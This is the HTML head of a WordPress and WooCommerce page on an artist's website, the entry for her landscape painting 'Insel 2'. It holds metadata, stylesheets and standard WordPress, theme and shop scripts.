

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://katiakelm.de/insel-2/
body_size: 15638
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="de-DE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://katiakelm.de/xmlrpc.php">


<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="keywords" content="alle arbeiten chronologisch, malerei chronologisch, gras, grau, grauer himmel, himmel, horizont, hügel, landschaft, leere, pfützen, regen, rosa, straßen, straßenmarkierungen, verkehrsinseln" />
<meta property="og:site_name" content="Katia Kelm" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Insel 2" />
<meta property="og:url" content="https://katiakelm.de/insel-2/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:updated_time" content="2017-10-22T09:52:30+02:00" />
<meta property="og:image" content="https://katiakelm.de/wp-content/uploads/IMG_3415_bearb.jpg" />
<meta property="og:image:secure_url" content="https://katiakelm.de/wp-content/uploads/IMG_3415_bearb.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="967" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2014-09-06T10:05:18+02:00" />
<meta property="article:modified_time" content="2017-10-22T09:52:30+02:00" />
<meta property="article:author" content="https://katiakelm.de/author/admin/" />
<meta property="article:publisher" content="https://www.facebook.com/katia.kelm" />
<meta property="article:section" content="Alle Arbeiten Chronologisch" />
<meta property="article:section" content="Malerei chronologisch" />
<meta property="article:tag" content="alle arbeiten chronologisch" />
<meta property="article:tag" content="malerei chronologisch" />
<meta property="article:tag" content="gras" />
<meta property="article:tag" content="grau" />
<meta property="article:tag" content="grauer himmel" />
<meta property="article:tag" content="himmel" />
<meta property="article:tag" content="horizont" />
<meta property="article:tag" content="hügel" />
<meta property="article:tag" content="landschaft" />
<meta property="article:tag" content="leere" />
<meta property="article:tag" content="pfützen" />
<meta property="article:tag" content="regen" />
<meta property="article:tag" content="rosa" />
<meta property="article:tag" content="straßen" />
<meta property="article:tag" content="straßenmarkierungen" />
<meta property="article:tag" content="verkehrsinseln" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@knetagabo" />
<meta name="twitter:title" content="Insel 2" />
<meta name="twitter:image:src" content="https://katiakelm.de/wp-content/uploads/IMG_3415_bearb.jpg" />
<meta name="twitter:image:width" content="1200" />
<meta name="twitter:image:height" content="967" />
<link rel="publisher" type="text/html" title="Katia Kelm" href="https://katiakelm.de/" />
<link rel="author" type="text/html" title="Katia Kelm" href="https://katiakelm.de/author/admin/" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>Insel 2 &#8211; Katia Kelm</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; Feed" href="https://katiakelm.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; Kommentar-Feed" href="https://katiakelm.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; Insel 2 Kommentar-Feed" href="https://katiakelm.de/insel-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/katiakelm.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=263820810"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://katiakelm.de/wp-includes/css/dist/block-library/style.min.css?ver=141623425' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://katiakelm.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=362918427' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://katiakelm.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=429904631' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://katiakelm.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=372655200' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://katiakelm.de/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=41326768' type='text/css' media='all' />
<link rel='stylesheet' id='webmention-css' href='https://katiakelm.de/wp-content/plugins/webmention/assets/css/webmention.css?ver=428590704' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=312572353' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=46227168' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='wc-address-autocomplete-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/address-autocomplete.css?ver=187319367' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=82826374' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=320964750' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=238960746' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='indieweb-css' href='https://katiakelm.de/wp-content/plugins/indieweb/static/css/indieweb.css?ver=203124973' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=307924933' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/brands.css?ver=193875262' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://katiakelm.de/wp-content/themes/patio/style.css?ver=149479790' type='text/css' media='all' />
<style id='parent-style-inline-css' type='text/css'>
.post-navigation .nav-previous a{ background-image: url(https://katiakelm.de/wp-content/uploads/IMG_3397_bearb-1200x962.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next a{ background-image: url(https://katiakelm.de/wp-content/uploads/IMG_3420_bearb.jpg); }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
</style>
<link rel='stylesheet' id='child-style-css' href='https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=405524967' type='text/css' media='all' />
<link rel='stylesheet' id='fors-css' href='https://katiakelm.de/wp-content/themes/patio_child/MyFontsWebfontsKit.css?ver=158427786' type='text/css' media='all' />
<link rel='stylesheet' id='patio-style-css' href='https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=463250551' type='text/css' media='all' />
<style id='patio-style-inline-css' type='text/css'>
.comment-body a:hover,
.entry-content a:hover {
  color: #848484;
}

body {
  border-top: 3px solid #848484;
  border-bottom: 3px solid #848484;
}

button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
  background: #848484;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
textarea:focus {
  color: #111;
  border-bottom: 3px solid #848484;
}

.main-navigation .menu-wrap {
  background: #848484;
}

.main-navigation .menu-wrap:before {
  background: #848484;
}

.comment-navigation a:hover,
.posts-navigation a:hover {
  background: #848484;
}

@media screen and (min-width: 1000px) {

	.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
	color: #848484;
	}

	.main-navigation .page_item_has_children:hover > a,
	.main-navigation .menu-item-has-children:hover > a {
	background: #848484;
	}

	.main-navigation .children,
	.main-navigation .sub-menu {
		background: #848484;
	}
}

#masthead .site-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-excerpt .more-link:hover {
  color: #848484;
}

.singular .entry-footer a:hover {
  color: #848484;
}

.not-found a:hover {
  color: #848484;
}

.comment-body a.comment-reply-link:hover {
  background: #848484;
}

#cancel-comment-reply-link:hover {
  color: #848484;
  border-color: #848484;
}

#colophon .footer-widgets-wrap .footer-widgets a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .widget-title a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .rsswidget {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a:hover {
  color: #848484;
}

#colophon .site-info a:hover {
  color: #848484;
}

#infinite-handle span button:hover {
  background: #848484;
}

/* Lighten */
button:active,
input[type='button']:active,
input[type='reset']:active,
input[type='submit':active],
button:focus,
input[type='button']:focus,
input[type='reset']:focus,
input[type='submit':focus]{
	background: #9d9d9d;
}

.main-navigation .page_item_has_children:hover .children li a:hover,
.main-navigation .page_item_has_children:hover .sub-menu li a:hover,
.main-navigation .menu-item-has-children:hover .children li a:hover,
.main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
	background: #9d9d9d;
}

.comment-body h3,
.entry-content h3 {
  border-bottom: 1px dotted #ffffff;
}

/* Darken */

button:hover,
input[type='button']:hover,
input[type='reset']:hover,
input[type='submit']:hover {
	background: #6a6a6a;
}

.comment-body a.comment-reply-link:active {
	background: #6a6a6a;
}
</style>
<link rel='stylesheet' id='syndication-style-css' href='https://katiakelm.de/wp-content/plugins/syndication-links/css/syn.min.css?ver=491340713' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css' href='https://katiakelm.de/wp-content/plugins/video-embed-thumbnail-generator/video-js/v8/video-js.min.css?ver=153609811' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css' href='https://katiakelm.de/wp-content/plugins/video-embed-thumbnail-generator/src/public/css/videopack-styles.css?ver=492088794' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=305037241' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/jquery/jquery.min.js?ver=41908406" id="jquery-core-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=405566663" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=129752125" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/katiakelm.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=122934729" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-autocomplete-common-js-extra">
/* <![CDATA[ */
var wc_address_autocomplete_common_params = {"address_providers":"[{\"id\":\"woocommerce_payments\",\"name\":\"WooCommerce-Zahlungen\",\"branding_html\":\"Powered by\u00a0<img style=\\\"height: 15px;width: 45px;margin-bottom: -2px\\\" src=\\\"https:\\\/\\\/katiakelm.de\\\/wp-content\\\/plugins\\\/woocommerce\\\/assets\\\/images\\\/address-autocomplete\\\/google.svg\\\" alt=\\\"Google logo\\\" \\\/>\"}]"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/utils/address-autocomplete-common.min.js?ver=453154188" id="wc-address-autocomplete-common-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=9006587" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/address-autocomplete.min.js?ver=487063713" id="wc-address-autocomplete-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=164673559" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=273496156" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/katiakelm.de\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/themes/patio/js/jquery.waitforimages.js?ver=424757985" id="jquery-waitforimages-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202544.js?ver=345057176" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://katiakelm.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://katiakelm.de/wp-json/wp/v2/posts/4353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://katiakelm.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.3" />
<link rel="canonical" href="https://katiakelm.de/insel-2/" />
<link rel='shortlink' href='https://katiakelm.de/b/1CZ' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://katiakelm.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkatiakelm.de%2Finsel-2%2F" />
